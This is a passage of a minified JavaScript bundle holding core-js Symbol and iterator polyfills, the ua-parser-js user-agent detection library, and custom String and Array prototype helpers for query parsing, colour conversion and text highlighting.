e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){e.exports={default:n(75),__esModule:!0}},function(e,t,n){n(76),n(82),n(83),n(84),e.exports=n(0).Symbol},function(e,t,n){"use strict";var r=n(1),i=n(4),o=n(2),a=n(5),s=n(42),u=n(77).KEY,l=n(7),c=n(21),f=n(27),d=n(15),p=n(9),v=n(28),h=n(29),y=n(78),b=n(79),m=n(12),w=n(8),g=n(17),x=n(14),k=n(43),S=n(80),O=n(81),T=n(3),E=n(10),_=O.f,A=T.f,N=S.f,M=r.Symbol,j=r.JSON,I=j&&j.stringify,P=p("_hidden"),C=p("toPrimitive"),L={}.propertyIsEnumerable,F=c("symbol-registry"),R=c("symbols"),B=c("op-symbols"),z=Object.prototype,$="function"==typeof M,D=r.QObject,U=!D||!D.prototype||!D.prototype.findChild,G=o&&l(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=_(z,t);r&&delete z[t],A(e,t,n),r&&e!==z&&A(z,t,r)}:A,V=function(e){var t=R[e]=k(M.prototype);return t._k=e,t},H=$&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},K=function(e,t,n){return e===z&&K(B,t,n),m(e),t=g(t,!0),m(n),i(R,t)?(n.enumerable?(i(e,P)&&e[P][t]&&(e[P][t]=!1),n=k(n,{enumerable:x(0,!1)})):(i(e,P)||A(e,P,x(1,{})),e[P][t]=!0),G(e,t,n)):A(e,t,n)},J=function(e,t){m(e);for(var n,r=y(t=w(t)),i=0,o=r.length;o>i;)K(e,n=r[i++],t[n]);return e},W=function(e,t){return void 0===t?k(e):J(k(e),t)},Z=function(e){var t=L.call(this,e=g(e,!0));return!(this===z&&i(R,e)&&!i(B,e))&&(!(t||!i(this,e)||!i(R,e)||i(this,P)&&this[P][e])||t)},q=function(e,t){if(e=w(e),t=g(t,!0),e!==z||!i(R,t)||i(B,t)){var n=_(e,t);return!n||!i(R,t)||i(e,P)&&e[P][t]||(n.enumerable=!0),n}},X=function(e){for(var t,n=N(w(e)),r=[],o=0;n.length>o;)i(R,t=n[o++])||t==P||t==u||r.push(t);return r},Y=function(e){for(var t,n=e===z,r=N(n?B:w(e)),o=[],a=0;r.length>a;)!i(R,t=r[a++])||n&&!i(z,t)||o.push(R[t]);return o};$||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===z&&t.call(B,n),i(this,P)&&i(this[P],e)&&(this[P][e]=!1),G(this,e,x(1,n))};return o&&U&&G(z,e,{configurable:!0,set:t}),V(e)},s(M.prototype,"toString",function(){return this._k}),O.f=q,T.f=K,n(44).f=S.f=X,n(16).f=Z,n(23).f=Y,o&&!n(25)&&s(z,"propertyIsEnumerable",Z,!0),v.f=function(e){return V(p(e))}),a(a.G+a.W+a.F*!$,{Symbol:M});for(var Q="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ee=0;Q.length>ee;)p(Q[ee++]);for(var te=E(p.store),ne=0;te.length>ne;)h(te[ne++]);a(a.S+a.F*!$,"Symbol",{for:function(e){return i(F,e+="")?F[e]:F[e]=M(e)},keyFor:function(e){if(!H(e))throw TypeError(e+" is not a symbol!");for(var t in F)if(F[t]===e)return t},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!$,"Object",{create:W,defineProperty:K,defineProperties:J,getOwnPropertyDescriptor:q,getOwnPropertyNames:X,getOwnPropertySymbols:Y}),j&&a(a.S+a.F*(!$||l(function(){var e=M();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))})),"JSON",{stringify:function(e){if(void 0!==e&&!H(e)){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);return t=r[1],"function"==typeof t&&(n=t),!n&&b(t)||(t=function(e,t){if(n&&(t=n.call(this,e,t)),!H(t))return t}),r[1]=t,I.apply(j,r)}}}),M.prototype[C]||n(6)(M.prototype,C,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(15)("meta"),i=n(13),o=n(4),a=n(3).f,s=0,u=Object.isExtensible||function(){return!0},l=!n(7)(function(){return u(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},d=function(e,t){if(!o(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},p=function(e){return l&&v.NEED&&u(e)&&!o(e,r)&&c(e),e},v=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:d,onFreeze:p}},function(e,t,n){var r=n(10),i=n(23),o=n(16);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var a,s=n(e),u=o.f,l=0;s.length>l;)u.call(e,a=s[l++])&&t.push(a);return t}},function(e,t,n){var r=n(37);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(8),i=n(44).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return i(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?s(e):i(r(e))}},function(e,t,n){var r=n(16),i=n(14),o=n(8),a=n(17),s=n(4),u=n(32),l=Object.getOwnPropertyDescriptor;t.f=n(2)?l:function(e,t){if(e=o(e),t=a(t,!0),u)try{return l(e,t)}catch(e){}if(s(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t){},function(e,t,n){n(29)("asyncIterator")},function(e,t,n){n(29)("observable")},function(e,t,n){e.exports={default:n(86),__esModule:!0}},function(e,t,n){n(87),e.exports=n(0).Object.keys},function(e,t,n){var r=n(24),i=n(10);n(88)("keys",function(){return function(e){return i(r(e))}})},function(e,t,n){var r=n(5),i=n(0),o=n(7);e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",a)}},function(e,t,n){var r;!function(i,o){"use strict";var a="model",s="name",u="type",l="vendor",c="version",f="mobile",d="tablet",p={extend:function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:void 0},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},v={rgx:function(e,t){for(var n,r,i,o,a,s,u=0;u<t.length&&!a;){var l=t[u],c=t[u+1];for(n=r=0;n<l.length&&!a;)if(a=l[n++].exec(e))for(i=0;i<c.length;i++)s=a[++r],o=c[i],"object"==typeof o&&o.length>0?2==o.length?"function"==typeof o[1]?this[o[0]]=o[1].call(this,s):this[o[0]]=o[1]:3==o.length?"function"!=typeof o[1]||o[1].exec&&o[1].test?this[o[0]]=s?s.replace(o[1],o[2]):void 0:this[o[0]]=s?o[1].call(this,s,o[2]):void 0:4==o.length&&(this[o[0]]=s?o[3].call(this,s.replace(o[1],o[2])):void 0):this[o]=s||void 0;u+=2}},str:function(e,t){for(var n in t)if("object"==typeof t[n]&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(p.has(t[n][r],e))return"?"===n?void 0:n}else if(p.has(t[n],e))return"?"===n?void 0:n;return e}},h={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},y={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[s,c],[/(opios)[\/\s]+([\w\.]+)/i],[[s,"Opera Mini"],c],[/\s(opr)\/([\w\.]+)/i],[[s,"Opera"],c],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser)\/([\w\.-]+)/i],[s,c],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[s,"IE"],c],[/(edge)\/((\d+)?[\w\.]+)/i],[s,c],[/(yabrowser)\/([\w\.]+)/i],[[s,"Yandex"],c],[/(puffin)\/([\w\.]+)/i],[[s,"Puffin"],c],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[s,"UCBrowser"],c],[/(comodo_dragon)\/([\w\.]+)/i],[[s,/_/g," "],c],[/(micromessenger)\/([\w\.]+)/i],[[s,"WeChat"],c],[/(QQ)\/([\d\.]+)/i],[s,c],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[s,c],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[c,[s,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[c,[s,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[c,[s,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[s,/(.+)/,"$1 WebView"],c],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[s,/(.+(?:g|us))(.+)/,"$1 $2"],c],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[c,[s,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[s,c],[/(dolfin)\/([\w\.]+)/i],[[s,"Dolphin"],c],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[s,"Chrome"],c],[/(coast)\/([\w\.]+)/i],[[s,"Opera Coast"],c],[/fxios\/([\w\.-]+)/i],[c,[s,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[c,[s,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[c,s],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[s,"GSA"],c],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[s,[c,v.str,h.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[s,c],[/(navigator|netscape)\/([\w\.-]+)/i],[[s,"Netscape"],c],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[s,c]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",p.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",p.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",p.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[a,l,[u,d]],[/applecoremedia\/[\w\.]+ \((ipad)/],[a,[l,"Apple"],[u,d]],[/(apple\s{0,1}tv)/i],[[a,"Apple TV"],[l,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[l,a,[u,d]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[a,[l,"Amazon"],[u,d]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[a,v.str,h.device.amazon.model],[l,"Amazon"],[u,f]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[a,l,[u,f]],[/\((ip[honed|\s\w*]+);/i],[a,[l,"Apple"],[u,f]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[l,a,[u,f]],[/\(bb10;\s(\w+)/i],[a,[l,"BlackBerry"],[u,f]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[a,[l,"Asus"],[u,d]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[l,"Sony"],[a,"Xperia Tablet"],[u,d]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[a,[l,"Sony"],[u,f]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[l,a,[u,"console"]],[/android.+;\s(shield)\sbuild/i],[a,[l,"Nvidia"],[u,"console"]],[/(playstation\s[34portablevi]+)/i],[a,[l,"Sony"],[u,"console"]],[/(sprint\s(\w+))/i],[[l,v.str,h.device.sprint.vendor],[a,v.str,h.device.sprint.model],[u,f]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[l,a,[u,d]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[l,[a,/_/g," "],[u,f]],[/(nexus\s9)/i],[a,[l,"HTC"],[u,d]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[a,[l,"Huawei"],[u,f]],[/(microsoft);\s(lumia[\s\w]+)/i],[l,a,[u,f]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[a,[l,"Microsoft"],[u,"console"]],[/(kin\.[onetw]{3})/i],[[a,/\./g," "],[l,"Microsoft"],[u,f]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[a,[l,"Motorola"],[u,f]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[a,[l,"Motorola"],[u,d]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[l,p.trim],[a,p.trim],[u,"smarttv"]],[/hbbtv.+maple;(\d+)/i],[[a,/^/,"SmartTV"],[l,"Samsung"],[u,"smarttv"]],[/\(dtv[\);].+(aquos)/i],[a,[l,"Sharp"],[u,"smarttv"]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[l,"Samsung"],a,[u,d]],[/smart-tv.+(samsung)/i],[l,[u,"smarttv"],a],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[l,"Samsung"],a,[u,f]],[/sie-(\w+)*/i],[a,[l,"Siemens"],[u,f]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[l,"Nokia"],a,[u,f]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[a,[l,"Acer"],[u,d]],[/android.+([vl]k\-?\d{3})\s+build/i],[a,[l,"LG"],[u,d]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[l,"LG"],a,[u,d]],[/(lg) netcast\.tv/i],[l,a,[u,"smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i,/android.+lg(\-?[\d\w]+)\s+build/i],[a,[l,"LG"],[u,f]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[a,[l,"Lenovo"],[u,d]],[/linux;.+((jolla));/i],[l,a,[u,f]],[/((pebble))app\/[\d\.]+\s/i],[l,a,[u,"wearable"]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[l,a,[u,f]],[/crkey/i],[[a,"Chromecast"],[l,"Google"]],[/android.+;\s(glass)\s\d/i],[a,[l,"Google"],[u,"wearable"]],[/android.+;\s(pixel c)\s/i],[a,[l,"Google"],[u,d]],[/android.+;\s(pixel xl|pixel)\s/i],[a,[l,"Google"],[u,f]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[a,/_/g," "],[l,"Xiaomi"],[u,f]],[/android.+(mi[\s\-_]*(?:pad)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[a,/_/g," "],[l,"Xiaomi"],[u,d]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[a,[l,"Meizu"],[u,d]],[/android.+a000(1)\s+build/i],[a,[l,"OnePlus"],[u,f]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[a,[l,"RCA"],[u,d]],[/android.+[;\/]\s*(Venue[\d\s]*)\s+build/i],[a,[l,"Dell"],[u,d]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[a,[l,"Verizon"],[u,d]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[l,"Barnes & Noble"],a,[u,d]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[a,[l,"NuVision"],[u,d]],[/android.+[;\/]\s*(zte)?.+(k\d{2})\s+build/i],[[l,"ZTE"],a,[u,d]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[a,[l,"Swiss"],[u,f]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[a,[l,"Swiss"],[u,d]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[a,[l,"Zeki"],[u,d]],[/(android).+[;\/]\s+([YR]\d{2}x?.*)\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(.+)\s+build/i],[[l,"Dragon Touch"],a,[u,d]],[/android.+[;\/]\s*(NS-?.+)\s+build/i],[a,[l,"Insignia"],[u,d]],[/android.+[;\/]\s*((NX|Next)-?.+)\s+build/i],[a,[l,"NextBook"],[u,d]],[/android.+[;\/]\s*(Xtreme\_?)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[l,"Voice"],a,[u,f]],[/android.+[;\/]\s*(LVTEL\-?)?(V1[12])\s+build/i],[[l,"LvTel"],a,[u,f]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[a,[l,"Envizen"],[u,d]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(.*\b)\s+build/i],[l,a,[u,d]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[a,[l,"MachSpeed"],[u,d]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[l,a,[u,d]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[a,[l,"Rotor"],[u,d]],[/android.+(KS(.+))\s+build/i],[a,[l,"Amazon"],[u,d]],[/android.+(Gigaset)[\s\-]+(Q.+)\s+build/i],[l,a,[u,d]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[u,p.lowerize],l,a],[/(android.+)[;\/].+build/i],[a,[l,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[c,[s,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[s,c],[/rv\:([\w\.]+).*(gecko)/i],[c,s]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[s,c],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[s,[c,v.str,h.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[s,"Windows"],[c,v.str,h.os.windows.version]],[/\((bb)(10);/i],[[s,"BlackBerry"],c],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[s,c],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[s,"Symbian"],c],[/\((series40);/i],[s],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[s,"Firefox OS"],c],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[s,c],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[s,"Chromium OS"],c],[/(sunos)\s?([\w\.]+\d)*/i],[[s,"Solaris"],c],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[s,c],[/(haiku)\s(\w+)/i],[s,c],[/cfnetwork\/.+darwin/i,/ip[honead]+(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[c,/_/g,"."],[s,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[s,"Mac OS"],[c,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[s,c]]},b=function(e,t){if("object"==typeof e&&(t=e,e=void 0),!(this instanceof b))return new b(e,t).getResult();var n=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),r=t?p.extend(y,t):y;return this.getBrowser=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.browser),e.major=p.major(e.version),e},this.getCPU=function(){var e={architecture:void 0};return v.rgx.call(e,n,r.cpu),e},this.getDevice=function(){var e={vendor:void 0,model:void 0,type:void 0};return v.rgx.call(e,n,r.device),e},this.getEngine=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.engine),e},this.getOS=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=e,this},this};b.VERSION="0.7.17",b.BROWSER={NAME:s,MAJOR:"major",VERSION:c},b.CPU={ARCHITECTURE:"architecture"},b.DEVICE={MODEL:a,VENDOR:l,TYPE:u,CONSOLE:"console",MOBILE:f,SMARTTV:"smarttv",TABLET:d,WEARABLE:"wearable",EMBEDDED:"embedded"},b.ENGINE={NAME:s,VERSION:c},b.OS={NAME:s,VERSION:c},void 0!==t?(void 0!==e&&e.exports&&(t=e.exports=b),t.UAParser=b):n(90)?void 0!==(r=function(){return b}.call(t,n,t,e))&&(e.exports=r):i&&(i.UAParser=b);var m=i&&(i.jQuery||i.Zepto);if(void 0!==m){var w=new b;m.ua=w.getResult(),m.ua.get=function(){return w.getUA()},m.ua.set=function(e){w.setUA(e);var t=w.getResult();for(var n in t)m.ua[n]=t[n]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(40),o=r(i),a=n(11),s=r(a);"object"===("undefined"==typeof XMLHttpRequest?"undefined":(0,o.default)(XMLHttpRequest))&&s.default.defineProperty(XMLHttpRequest.prototype,"sendAsBinary",{value:function(e){for(var t=e.length,n=new Uint8Array(t),r=0;r<t;r++)n[r]=255&e.charCodeAt(r);this.send(n)}}),s.default.defineProperties(String.prototype,{strcut:{value:function(e){return s.default.strcut(this,e)}},includes:{value:function(e,t){return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}},escapeRegexp:{value:function(){return this.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}},highlight:{value:function(e,t){return t||(t='<span style="color:#2692fe;font-weight:bold;">$1</span>'),e=new RegExp("("+String(e).escapeRegexp()+")","ig"),this.replace(e,t)}},extname:{value:function(){var e=this.lastIndexOf(".");return-1==e?null:this.substr(e+1).trim().toLowerCase()}},wsplit:{value:function(e){e=e||",";var t=s.default.isEmpty(this)?"*":this,n=void 0;return t=s.default.map(t.split(e),function(e,t){return t=t.trim(),n=t.lastIndexOf("."),-1==n?t:t.substr(n+1)}),t.compact(!0)}},rgbToHex:{value:function(e){var t=/(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this),n=s.default.rgbToHex(t[3],t[4],t[5]);return e?n:t[0].replace(t[2],n)}},rgbToCmyk:{value:function(e){var t=/(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this),n=parseInt(t[3]),r=parseInt(t[4]),i=parseInt(t[5]),o=s.default.rgbToCmyk(n,r,i);return e?o:t[0].replace(t[2],"cmyk("+o+")")}},hexToRgb:{value:function(e){var t=/(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this),n=s.default.hexToRgb(t[2]);return e?n:t[0].replace(t[2],"rgb("+n+")")}},hexToCmyk:{value:function(e){var t=/(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this),n=s.default.hexToCmyk(t[2]);return e?n:t[0].replace(t[2],"cmyk("+n+")")}},fromQuery:{value:function(e){if(this.isEmpty())return null;var t=this.substring(this.indexOf("?")+1).split("#")[0].split(e||"&"),n={},r=void 0,i=void 0,o=void 0,a=void 0;for(r=0;r<t.length;r++)a=t[r].split("="),i=decodeURIComponent(a[0]),o=a[1]?decodeURIComponent(a[1]):void 0,n[i]?("string"==typeof n[i]&&(n[i]=[n[i]]),n[i].push(o)):n[i]=o;return n}}}),s.default.defineProperties(Array.prototype,{map:{value:function(e){if(null==this)throw new TypeError("Array.prototype.map: called on null or undefined");if(!s.default.isFunction(e))throw new TypeError("Array.prototype.map: callback is not a function");for(var t=arguments[1],n=[],r=this.length||0,i=0;i<r;++i)n.push(e.call(t,this[i],i,this));return n}},includes:{value:function(e){return this.any(function(t,n){return e==n})}},findIndex:{value:function(e){if(null==this)throw new TypeError("Array.prototype.findIndex called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),r=n.length>>>0,i=arguments[1],o=0;o<r;o++)if(t=n[o],e.call(i,t,o,n))return o;return-1}},find:{value:function(e){if(!s.default.isFunction(e))throw new TypeError("Array.prototype.find: callback must be a function");var t=parseInt(this.length,10)||0;if(0===t)return!1;for(var n=arguments[1],r=0;r<t;++r)if(!0===e.call(n,this[r],r,this))return this[r]}},findAll:{value:function(e){if(!s.default.isFunction(e))throw new TypeError("Array.prototype.findAll: callback must be a function");for(var t=parseInt(this.length,10)||0,n=arguments[1],r=[],i=0;i<t;++i)!0===e.call(n,this[i],i,this)&&r.push(this[i]);return r}},clone:{value:function(){return this.slice(0)}},clear:{value:function(){return 